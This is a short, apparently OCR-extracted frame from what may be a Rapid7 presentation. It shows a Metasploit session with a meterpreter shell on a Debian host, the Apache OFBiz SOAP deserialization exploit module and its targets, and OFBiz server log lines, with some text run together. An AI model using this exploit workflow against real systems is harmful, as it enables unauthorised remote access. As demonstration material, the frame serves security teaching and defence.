 meterpreter > sysinfo
Computer : 172.17.0.2
OS : Debian 8.4 (Linux 5.11.10-100.fc32.x86_64)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(linux/http/apache_ofbiz_deserialization_soap) > show targets
Exploit targets:
Id Name
-- ----
0 Unix Command
1 Linux Dropper
msf6 exploit(linux/http/apache_ofbiz_deserialization_soap) > set TARGET
from [request], result is [null]
2021-04-19 23:54:32,703 |http-nio-8443-exec-8 |ServerHitBin |I| Visit delegatorName
=default, ServerHitBin delegatorName=default
2021-04-19 23:54:32,705 |http-nio-8443-exec-8 |ControlServlet |T| [[[SOAPService(Doma
in:https://192.168.159.128)] Request Done- total:0.03,since last([SOAPService(Doma...):0.03]]
23 RAPID7